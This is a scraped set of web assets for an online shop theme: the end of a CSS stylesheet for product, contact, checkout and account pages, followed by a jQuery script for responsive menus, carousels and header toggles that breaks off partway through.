    padding-top: 50px;
  }
  .right_info h1,
  .quick-product-right h1 {
    margin: 0 0 8px;
    font-size: 18px;
  }
  .pro_price {
    font-size: 20px;
  }
  .quickview-container .pro-image,
  #product-info .pro-image {
    margin-bottom: 10px;
  }
  #product .btn-group {
    display: inline-block;
  }
  #product .btn-group button {
    margin: 0 10px 0 0;
  }
  #product-info .product-additional {
    width: calc(100% - 45%);
  }
}
@media (max-width: 991px) {
  #product-info .pro-detail.row {
    padding: 0;
    margin: 0;
    flex-direction: column;
  }
  .propage-tab {
    margin-top: 30px;
  }
  .right_info .disc,
  .right_info .disc1,
  #product .btn-group button i,
  .tab-content #tab-description {
    font-size: 14px;
  }
  .quickview-container .pro-image,
  #product-info .pro-image {
    margin-bottom: 20px;
  }
  #additional-carousel .image-additional {
    margin: 0 5px;
  }
  #product-info .tab-content {
    padding: 15px 0 0;
  }
  .related-products-block {
    padding-top: 30px;
  }
  #product .minus-plus > * {
    height: 40px;
    width: 40px;
  }
  button.pro_wish i,
  button.pro_comper i {
    font-size: 14px;
  }
  #quick-carousel .image-additional a {
    margin: 0 5px;
  }
  .rating .product-rating {
    margin: 0 0 10px 0;
  }
  #product .btn-group button {
    font-size: 14px;
  }
  #button-cart, #quick-cart {
    line-height: 20px;
    font-size: 12px;
    padding: 10px 25px;
  }
  .right_info,
  .propage-tab {
    margin-top: 20px;
  }
  #product-info .btn-group .btn-light {
    height: 40px;
    width: 40px;
  }
  #product-info .btn-group .btn-light i {
    font-size: 14px;
    line-height: 40px;
  }
}
@media (max-width: 767px) {
  .product-img {
    width: 480px;
    margin: 0 auto;
  }
  .related-products-block {
    padding-top: 20px;
  }
  .product-btn-quantity .minus-plus {
    margin: 0 15px 0 0;
  }
}
@media (max-width: 540px) {
  .product-img {
    width: auto;
  }
  .product-btn-quantity .minus-plus {
    margin: 0 10px 0 0;
  }
  #product .product-btn-quantity {
    display: unset;
  }
  .right_info .price-new {
    font-size: 16px;
  }
}
/*----------------------------------------------*/
/* Contact Us */
/*----------------------------------------------*/
.information-contact .contact-left .title i.fa {
  font-size: 16px;
  height: 34px;
  line-height: 34px;
  margin: 0px 10px 10px 0;
  text-align: center;
  width: 34px;
  color: var(--primary-color);
  background: var(--background-color);
}
.information-contact .contact-left .title {
  font-size: 16px;
  color: var(--primary-color);
}
.content-address {
  margin-bottom: 15px;
}
.contact-left .btn-info i {
  font-size: 16px;
}
.content-details {
  padding: 15px;
  border: 1px solid var(--border-color);
  color: var(--secondary-light-color);
  border-radius: 0;
  background: var(--secondary-color);
}
.contact-left .content-details > div {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid var(--border-color);
}
.contact-left .content-details .comment-info {
  border: none;
  padding: 0;
  margin: 0px;
}
#information-contact .panel-body .col-sm-3 {
  float: left;
  width: 100%;
  padding: 15px;
  line-height: 25px;
}
.contact-title {
  margin: 0 0 20px 0;
  font-size: 20px;
}
@media (max-width: 991px) {
  .contact-left {
    margin-bottom: 30px;
  }
}

/*----------------------------------------------*/
/* checkout-cart */
/*----------------------------------------------*/
#accordion .panel-heading h4.panel-title a i.fa-caret-down {
  float: right;
}
#accordion.panel-group .panel {
  border-radius: 4px;
}
#accordion.panel-group .panel + .panel {
  margin-top: 15px;
}
#accordion.panel-group .panel-default > .panel-heading {
  background: var(--background-color);
  padding: 10px 15px;
  color: var(--primary-color);
  border: none;
}
#accordion.panel-group .panel-default > .panel-heading .panel-title {
  line-height: 20px;
  text-transform: uppercase;
}
.checkout .input-group .form-control {
  z-index: 1;
  background: transparent;
}

/*----------------------------------------------*/
/* other page */
/*----------------------------------------------*/
#button-search {
  margin: 0 0 20px 0;
}
h3.search-criteria {
  font-size: 17px;
}
#product-search #input-search {
  margin-bottom: 10px;
}

/* manufacture page */
.manufacturer-list {
  margin-bottom: 20px;
  padding: 5px;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.manufacturer-heading {
  background: var(--background-color);
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 6px;
  padding: 5px 8px;
}
.manufacturer-content {
  padding: 8px;
}
.manufacturer-content a:hover {
  color: var(--primary-hover-color);
}

/*account*/
#account-account .account-list-content {
  margin-bottom: 20px;
}
#account-account .account-list-content:last-child {
  margin-bottom: 0;
}
.well {
  padding: 20px;
  border-radius: 0;
  border: 1px solid var(--border-color);
  background: var(--secondary-color);
  box-shadow: none;
}
.well h2 {
  margin: 0px;
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 500;
}
.well strong {
  font-weight: 500;
}
.account-list-heading {
  font-size: 18px;
  margin: 0 0 10px;
}
.account-list-content li a {
  padding: 3px 0;
  display: inline-block;
  color: var(--secondary-light-color);
}
.account-list-content li a:hover {
  color: var(--primary-color);
}
.panel-body {
  background: var(--background-color);
}
#account-account #content ul li a {
  padding: 4px 0;
  display: inline-block;
}
#account-account #content h2 {
  font-size: 18px;
  font-weight: 600;
  margin: 0 0 10px;
}
#account-account #content ul {
  margin-bottom: 20px;
}
#account-account #content ul:last-child {
  margin: 0;
}
/*sitemap*/
#information-sitemap #content .row li > a {
  padding: 5px 0;
  display: block;
}

/*compare*/
#product-compare .table {
  display: inherit;
  border-style: solid none none none;
  overflow: auto;
}
.product-compare .btn-primary {
  padding: 7.5px 30px;
  width: auto;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  /* text-transform: uppercase; */
  /* padding: 10px 30px; */
  border: none;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.product-compare .btn-primary:hover {
  background: var(--primary-color);
}
#product-compare .table > tbody + tbody {
  border-top: 1px solid #ddd;
}

/*checkout*/
#checkout-cart .img-thumbnail {
  border: none;
  border-radius: 0;
  padding: 0;
}

/*about us*/
#information-information #content .about-us {
  padding: 20px;
  display: flex;
  background: var(--secondary-color);
  border: 1px solid var(--border-color);
}
.about-us img {
  width: 100%;
}
.about-us h3 {
  font-size: 20px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 400;
}
.about-us h4 {
  font-size: 16px;
  color: var(--primary-hover-color);
  margin: 15px 0;
  font-weight: 400;
}
.about-us p {
  font-size: 14px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
@media (max-width: 767px) {
  .cms-block {
    margin-bottom: 15px;
  }
  #information-information #content .about-us {
    display: block;
  }
}

/*----------------------------------------------*/
/* scroll bar */
/*----------------------------------------------*/
body ::-webkit-scrollbar-track
{
  background-color: #f2f2f2;
  border-radius:0;
}
body ::-webkit-scrollbar
{
  width: 5px;
  height: 5px;
  background-color: var(--secondary-light-color);
  border-radius: 0;
}
body ::-webkit-scrollbar-thumb
{
  background-color: var(--secondary-light-color);
  border-radius: 0;
}

/*----------------------------------------------*/
/* common css */
/*----------------------------------------------*/
.mt-120{
  margin-top: 120px;
}
.mt-100 {
  margin-top: 100px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-30 {
  margin-top: 30px;
}
.p-100 {
  padding: 100px;
}
.img-thumbnail {
  border: none;
}
#content {
  min-height: 600px;
}
.common-home #content {
  min-height: unset;
}
#content > h3 {
  margin-top: 0;
  font-size: 18px;
}
.relative {
  position: relative;
}
.m-auto {
  margin: 0px auto;
}
.m-image-auto {
  width: auto !important;
}
ul.list-unstyled {
  margin: 0;
}
.owl-carousel {
  touch-action: manipulation;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  background-color: transparent;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 10px 15px;
  vertical-align: middle;
  border-color: var(--border-color);
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.table > tbody > tr > td {
  border-top: none;
}
.form-group {
  margin-bottom: 30px;
  /* display: flex; */
  align-items: center;
}
.form-control {
  display: block;
  width: 100%;
  height: 35px;
  padding: 6px 15px;
  font-size: 15px;
  line-height: 20px;
  color: var(--secondary-light-color);
  background: var(--secondary-color);
  background-color: var(--secondary-color);
  background-image: none;
  border: 1px solid var(--border-color);
  box-shadow: none;
  border-radius: 0;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 60px;
} /*----------------------------------------------*/
/* common css */
/*----------------------------------------------*/
.mt-120 {
  margin-top: 120px;
}
.mt-100 {
  margin-top: 100px;
}
.mt-80 {
  margin-top: 80px;
}
.mt-60 {
  margin-top: 60px;
}
.mt-50 {
  margin-top: 50px;
}
.mt-40 {
  margin-top: 40px;
}
.mt-30 {
  margin-top: 30px;
}
.p-100 {
  padding: 100px;
}
.bg-color {
  background: #edebe8;
}
.img-thumbnail {
  border: none;
}
#content {
  min-height: 600px;
}
.common-home #content {
  min-height: unset;
}
#content > h3 {
  margin-top: 0;
  font-size: 18px;
}
.relative {
  position: relative;
}
.m-auto {
  margin: 0px auto;
}
.m-image-auto {
  width: auto !important;
}
ul.list-unstyled {
  margin: 0;
}
.owl-carousel {
  touch-action: manipulation;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {
  color: var(--primary-hover-color);
  background-color: transparent;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 10px 15px;
  vertical-align: middle;
  border-color: var(--border-color);
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 1px;
}
.table > tbody > tr > td {
  border-top: none;
}
.form-group {
  margin-bottom: 30px;
  /* display: flex; */
  align-items: center;
}
.form-control {
  display: block;
  width: 100%;
  height: 45px;
  padding: 6px 15px;
  font-size: 15px;
  line-height: 20px;
  color: var(--secondary-light-color);
  background: var(--secondary-color);
  background-color: var(--secondary-color);
  background-image: none;
  border: 1px solid var(--border-color);
  box-shadow: none;
  border-radius: 0;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 60px;
}
.col-center {
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 1801px) {
  .container {
    max-width: 1560px;
  }
}
@media(min-width: 1441px) {
  .col-center {
    width: 1380px;
  }
}
@media(min-width: 1441px) and (max-width: 1800px) {
  .container {
    max-width: 1400px;
  }
}
@media(min-width: 1200px) and (max-width: 1440px) {
  .col-center {
    width: 1170px;
  }
}
@media(min-width: 992px) and (max-width: 1199px) {
  .col-center {
    width: 970px;
  }
}
@media(min-width: 768px) and (max-width: 991px) {
  .col-center {
    width: 720px;
  }
}
@media (min-width: 1200px) {
  .col-lg-2:nth-child(6n + 1),
  .col-lg-3:nth-child(4n + 1),
  .col-lg-4:nth-child(3n + 1),
  .col-lg-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .col-md-2:nth-child(6n + 1),
  .col-md-3:nth-child(4n + 1),
  .col-md-4:nth-child(3n + 1),
  .col-md-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 601px) and (max-width: 991px) {
  .col-sm-2:nth-child(6n + 1),
  .col-sm-3:nth-child(4n + 1),
  .col-sm-4:nth-child(3n + 1),
  .col-sm-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 600px) and (min-width: 320px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 50%;
  }
  .col-xs-2:nth-child(6n + 1),
  .col-xs-3:nth-child(4n + 1),
  .col-xs-4:nth-child(2n + 1),
  .col-xs-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (max-width: 320px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 100%;
  }
  .form-group {
    margin-bottom: 15px;
  }
}
@media screen and (max-width: 319px) {
  .block_box :not(.owl-carousel) .col-xs-4,
  .product-layout.product-grid.col-xs-4 {
    width: 100%;
  }
}
@media (max-width: 991px) and (min-width: 600px) {
  /* Mahardhi */
  #content,
  #column-left,
  #column-right {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 1px solid #ddd;
  }
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-left: 0;
  }
}
/* mahardhi */
@media(max-width: 1800px) {
  .mt-100 {
    margin-top: 70px;
  }
  .mt-120 {
    margin-top: 70px;
  }
  .p-100 {
    padding: 70px;
  }
}
@media (max-width: 1440px) {
  .mt-100 {
    margin-top: 50px;
  }
  .mt-120 {
    margin-top: 50px;
  }
  .mt-80 {
    margin-top: 50px;
  }
  .p-100 {
    padding: 50px;
  }
}
@media (max-width: 1199px) {
  .mt-120 {
    margin-top: 40px;
  }
  .mt-80 {
    margin-top: 40px;
  }
  .mt-60 {
    margin-top: 50px;
  }
  .mt-50 {
    margin-top: 40px;
  }
  .p-100 {
    padding: 40px;
  }
}
@media (max-width: 991px) {
  .mt-120 {
    margin-top: 30px;
  }
  .mt-100 {
    margin-top: 30px;
  }
  .mt-80 {
    margin-top: 30px;
  }
  .mt-60 {
    margin-top: 30px;
  }
  .mt-50 {
    margin-top: 30px;
  }
  .mt-40 {
    margin-top: 30px;
  }
  .mt-30 {
    margin-top: 10px;
  }
  .p-100 {
    padding: 30px;
  }
}
@media (max-width: 767px) {
  #column-left,
  #column-right {
    display: block !important;
  }
  .mt-80 {
    margin-top: 20px;
  }
  .mt-60 {
    margin-top: 20px;
  }
  .mt-50 {
    margin-top: 20px;
  }
  .mt-40 {
    margin-top: 20px;
  }
  .mt-30 {
    margin-top: 0;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://mallroad.com/extension/mahardhi/catalog/view/javascript/custom.js
body_size: 3553
content:
let prevWidth = null;

(function ($) {
	"use strict";
	/*----------------------------------------------*/
	/* Loader  */
	/*----------------------------------------------*/	
	$(window).on("load", function () {
		$('.loader').fadeOut('slow',function(){
			$(this).remove();
		});
	});

	function getViewport() {
		var e = window, a = 'inner';
		if (!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	/*----------------------------------------------*/
	/* Menu Button click */
	/*----------------------------------------------*/
	$(document).ready(function() {
		// set column+content
		updateColumnsAndContent();
		// clikc events
		clickEventsInCategoryPage();

		// actions
		footerExplanCollapse();

		$(window).resize(function () {
			// set column+content
			updateColumnsAndContent();
		});
	});

	/*----------------------------------------------*/
	/* Update column+content in responsive */
	/*----------------------------------------------*/
	function updateColumnsAndContent() {
		if ($(window).width() < 992) {
			$('#column-left, #column-right').insertAfter('#content');

			// menu
			if ($("#menu .dropdown.menulist .toggle-menu, .category-list .menu-item.dropdown .toggle-menu").length == 0) {
				$("#menu .dropdown.menulist, .category-list .menu-item.dropdown").append("<span class='toggle-menu'><i class='fa fa-plus'></i></span>");
				$("#menu .dropdown.menulist .dropdown-submenu.sub-menu-item,  .category-list .menu-item.dropdown .dropdown-submenu.sub-menu-item").append("<span class='toggle-menu'><i class='fa fa-plus'></i></span>");

				$('#topCategoryList ul.sub-menu').removeAttr("style");
				$('#topCategoryList div.dropdown-menu').removeAttr("style");

				$('#topCategoryList').hide();

				// call explan-collapse
				responsiveMenuExpandCollapse();
			}

			// left, right
			$("#column-left .box-category .toggle-open, #column-right .box-category .toggle-open").remove();
			$("#column-left .box-category h3, #column-right .box-category h3").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");

			$("#column-left .box-content .toggle-open, #column-right .box-content .toggle-open").remove();
			$("#column-left .box-content h3, #column-right .box-content h3").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");

			$('#column-left ul.parent, #column-right ul.parent').hide();
			$('#column-left .filter_box, #column-right .filter_box, #column-left .block_box, #column-right .block_box, #column-left .box-content ul, #column-right .box-content ul').hide();

			// footer
			if ($(".footer-top .toggle-open").length == 0) {
				$(".footer-top h5").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");
				$('.footer-top ul.list-unstyled').hide();
			}
		} else {
			$('#column-right').insertAfter('#content');
			$('#column-left').insertBefore('#content');

			// menu
			$("#menu .dropdown.menulist .toggle-menu").remove();
			$(".category-list .menu-item.dropdown .toggle-menu").remove();
			$('#topCategoryList').show();
			$('#topCategoryList ul.sub-menu').removeAttr("style");
			$('#topCategoryList div.dropdown-menu').css("display", "");

			// left, right
			$("#column-left .box-category .toggle-open, #column-left .box-content .toggle-open").remove();
			$("#column-right .box-category .toggle-open, #column-right .box-content .toggle-open").remove();
			$('#column-left ul.parent, #column-right ul.parent').show();
			$('#column-left .filter_box, #column-right .filter_box, #column-left .block_box, #column-right .block_box, #column-left .box-content ul, #column-right .box-content ul').show();

			// footer
			$(".footer-top .toggle-open").remove();
			$('.footer-top ul.list-unstyled').show();
		}
	}

	/*----------------------------------------------*/
	/* Click events in category page */
	/*----------------------------------------------*/
	function clickEventsInCategoryPage() {
		$('.box-category .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				$(this).parent().find('ul.parent').toggleClass('active').slideToggle('slow');
			}
		});

		$('#column-left .box-content .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				if ($(this).parent().find('ul').length != 0) {
					$(this).parent().find('ul').toggleClass('active').slideToggle('slow');
				} else {
					$(this).parent().find('.filter_box').toggleClass('active').slideToggle('slow');
					$(this).parent().find('.block_box').toggleClass('active').slideToggle('slow');
				}
			}
		});
		$('#column-right .box-content .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				if ($(this).parent().find('ul').length != 0) {
					$(this).parent().find('ul').toggleClass('active').slideToggle('slow');
				} else {
					$(this).parent().find('.filter_box').toggleClass('active').slideToggle('slow');
					$(this).parent().find('.block_box').toggleClass('active').slideToggle('slow');
				}
			}
		});
	}

	/*----------------------------------------------*/
	/* Responsive menu */
	/*----------------------------------------------*/
	function responsiveMenuExpandCollapse() {
		// expand-collapse
		$('#topCategoryList .dropdown.menulist .toggle-menu, .category-list .menu-item.dropdown .toggle-menu').click(function(e) {
			e.preventDefault();
			if($(this).parent().find('> ul.sub-menu').length != 0) {
				$(this).parent().find('> ul.sub-menu').slideToggle('slow');
			} else {
				$(this).parent().find('> div.dropdown-menu').slideToggle('slow');
			}
			$(this).parent().toggleClass('active');
			$(this).toggleClass('active');
			return false;
		});
	}

	/*----------------------------------------------*/
	/* Footer Toggle */
	/*----------------------------------------------*/
	function footerExplanCollapse() {
		$(".footer-top h5").addClass('toggled');
		$('.footer-top .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				$(this).parent().find('ul').toggleClass('active').toggle('slow');
				$(this).parent().find('.newsletter-form').toggleClass('active').toggle('slow');
			}
		});
	}
	
	/*----------------------------------------------*/
	/* Category page active current page category */
	/*----------------------------------------------*/
	$(function () {
		setNavigation();
	});

	function setNavigation() {
		var currentHref = window.location.href;
		$("#selectMe-desk li a").each(function () {
			var href = $(this).attr('href');
			if (currentHref === href) {
				if ($(this).parents('.has-more-category')) {
					$(this).parents('.has-more-category').find('a.list-group-item.main-item').addClass('active');
					$(this).parents('.has-more-category').find('.group').css("display","block");
				}
				$(this).addClass('active');
				$(this).parent().find('.group').css("display","block");
			}
		});
	}

	$(document).ready(function() {
		$('.footer-left, .news').wrapAll("<div class='footer-left-news clearfix'><div class='row'></div></div>");
		$('.html1, .featured').wrapAll("<div class='html1-featured combo mt-100'><div class='col-center'><div class='html1-featured-inner'><div class='row'></div></div></div></div>");
		$('.html2, .special').wrapAll("<div class='html2-special combo'><div class='col-center'><div class='html2-special-inner'><div class='row'></div></div></div></div>");
		$('.html3, .news').wrapAll("<div class='html3-news combo mt-100'><div class='col-center'><div class='row'></div></div></div>");
		// Slider
		setProductCarousel();
		// breadcrumb
		addbredcumb();
		// pagetitle
		setPageTitle();
		// Back to top
		backToTop();
		// set alert in all page
		setalert();
		// responsive menu
		responsivemenu();
		// responsive header
		responsiveheader();
	});

	$(window).resize(function(){
		// responsive header
		responsiveheader();
	});

	/*----------------------------------------------*/
	/* Breadcrumb */
	/*----------------------------------------------*/
	function addbredcumb() {
		$('.breadcrumb').insertAfter('header');
		$('.breadcrumb').wrap("<div class='breadcrumb-row'></div>");
		$('.breadcrumb-row').wrap("<div class='breadcrumb-inner container clearfix'></div>");
		$('.breadcrumb-inner').wrap("<div class='breadcrumb-back'></div>");
		$('#content > h2:first-child, #content > h1:first-child').insertBefore('.breadcrumb');
	}
	$(function(){
		if ( $('ul.breadcrumb li').length == 2 ) {
			var last_val=$('ul.breadcrumb').children('li').last().text();
			var link_val =$('ul.breadcrumb li:last-child a').attr('href');
		}
	});

	/*----------------------------------------------*/
	/* set page title */
	/*----------------------------------------------*/
	function setPageTitle() {
		$('.breadcrumb-row > h2,.breadcrumb-row > h1').addClass("page_title title");
	}

	/*----------------------------------------------*/
	/* Slider for product */
	/*----------------------------------------------*/
	function setProductCarousel() {
		const direction = $('html').attr('dir');
		$('.product-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 4;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: false,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 1441,
						settings: { slidesToShow: ((items - 1) > 1) ? (items - 1) : 1, slidesToScroll: (( items - 1) > 1) ? (items - 1) : 1 }
					},
					{
						breakpoint: 1200,
						settings: { slidesToShow: ((items - 2) > 1) ? (items - 2) : 1, slidesToScroll: (( items - 2) > 1) ? (items - 2) : 1 }
					},
					{
						breakpoint: 768,
						settings: { slidesToShow: ((items - 3) > 1) ? (items - 3) : 1, slidesToScroll: (( items - 3) > 1) ? (items - 3) : 1 }
					},
					{
						breakpoint: 426,
						settings: { slidesToShow: ((items - 4) > 1) ? (items - 4) : 1, slidesToScroll: (( items - 4) > 1) ? (items - 4) : 1 }
					},
					{
						breakpoint: 376,
						settings: { slidesToShow: ((items - 5) > 1) ? (items - 5) : 1, slidesToScroll: (( items - 5) > 1) ? (items - 5) : 1 }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});
		$('.special-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 1;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: true,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 992,
						settings: { slidesToShow: ((items + 1) > 1) ? (items + 1) : 1, slidesToScroll: (( items + 1) > 1) ? (items + 1) : 1 }
					},
					{
						breakpoint: 481,
						settings: { slidesToShow: items, slidesToScroll: items }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});

		$('.related-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 4;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: true,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 1200,
						settings: { slidesToShow: ((items - 1) > 1) ? (items - 1) : 1, slidesToScroll: (( items - 1) > 1) ? (items - 1) : 1 }
					},
					{
						breakpoint: 768,
						settings: { slidesToShow: ((items - 2) > 1) ? (items - 2) : 1, slidesToScroll: (( items - 2) > 1) ? (items - 2) : 1 }
					},
					{
						breakpoint: 426,
						settings: { slidesToShow: ((items - 3) > 1) ? (items - 3) : 1, slidesToScroll: (( items - 3) > 1) ? (items - 3) : 1 }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});
	}

	/*----------------------------------------------*/
	/* Back to top function */
	/*----------------------------------------------*/
	function backToTop() {
		// Check to see if the window is top if not then display button
		$(".scrollToTop").hide();
		$(window).scroll(function(){
			if ($(this).scrollTop() > 250) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});
		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},0);
			return false;
		});
	}	

	/*----------------------------------------------*/
	/* setalert */
	/*----------------------------------------------*/
	function setalert() {
		$('<button type="button" class="close" data-dismiss="alert">&times;</button>').appendTo('.alert.alert-dismissible');	
	}
	
	/*----------------------------------------------*/
	/* set responsivemenu */
	/*----------------------------------------------*/
	function responsivemenu(){
		$('#btnMenuBar').on("click",function(){
		    $(this).toggleClass('open-menu');
		    $('body').addClass("active");
		    var openmenu = $(this).hasClass('open-menu');
		    if(openmenu){
				const { width: winWidth } = getViewport()
				if(winWidth < 992)
				{
					$(this).parents('body').css( 'overflow','hidden');
				}
				$(this).parents('body') .find( '#menu .menu-navbar' ) .addClass('box-menu');
		    }
		    else
		    {
				$(this).parents('body').css( 'overflow','visible');
				$(this).parents('body') .find( '#menu .menu-navbar' ) .removeClass('box-menu');
		    }
		    $(".header-cart-toggle, .account-link-toggle").css( 'display','none' );
	  	});
		$('.menu-close i').on("click", function(){
		    $(this).parents('body').css( 'overflow','visible');
		    $(this).parents('body') .find( '#menu .menu-navbar' ) .removeClass('box-menu');
		    $(this).parents('body').find( '#btnMenuBar' ).removeClass('open-menu');
	  	});
	}

	/*----------------------------------------------*/
	/* Set header(991) */
	/*----------------------------------------------*/
	function responsiveheader(){
		if (prevWidth != $(window).width()) {
			if ($(window).width() <= 991) {
				$('.powered').insertAfter('.position-footer-bottom');
				$('#menu').insertBefore('.btn_search');
				$('.html1').insertBefore('.html2');
			}
			else{
				$('.powered').insertBefore('.payment-link')
				$('#menu').appendTo('.header-center');
				$('.html1').insertAfter('.featured');
			}
			prevWidth = $(window).width();
		}
	}

	/*----------------------------------------------*/
	/* Hover zoom button */
	/*----------------------------------------------*/
	function hoverzoom() {
	    setTimeout(function () {
	      if ($(window).width() > 992) {
	        $('.hover-zoom').magnificPopup({
	          type:'image',
	       	  gallery:{
	                enabled:true,
	                arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% fa-4x"></i></button>'
	            }
	        });
	      }
	    }, 1000);
	}

	jQuery(document).ready(function() { hoverzoom(); });
	jQuery(window).resize(function() { hoverzoom(); });	  
	  
	/*----------------------------------------------*/
	/* Dropdown Toggle */
	/*----------------------------------------------*/
	$(function() {
		$(".btn_search .search-btn").click(function(e){
	    	$(this).toggleClass("active");
			e.stopPropagation();
			$(".search-down").slideToggle( "2000" );
			$(".header-cart-toggle, .account-link-toggle").slideUp("fast");
			$(".common-home #cart, .common-home #header_ac.dropdown").removeClass("open");
			return false;
		});

		$("#cart button.dropdown-toggle").click(function(){
			$(".header-cart-toggle").slideToggle( "2000" );
			$(".account-link-toggle").slideUp("slow");
			return false;
		});		
	    $("#header_ac a.dropdown-toggle").click(function(){
			$(".account-link-toggle").slideToggle( "2000" );
			$(".header-cart-toggle").slideUp("slow");
			return false;
	    });
		
		$(".search-down").click(function(event) {
			event.stopPropagation();
		});
    });

	$(document).on('click',function(){
		$(".account-link-toggle, .header-cart-toggle").slideUp('slow')
	});

	/*----------------------------------------------*/
	/* more category */
	/*----------------------------------------------*/
	$(document).ready(function(){
	  	$(function($){
	  		let moreText = $('#topCategoryList').data('more')
	  		if (!moreText) moreText = 'More'
	  		var max_elem = 3;
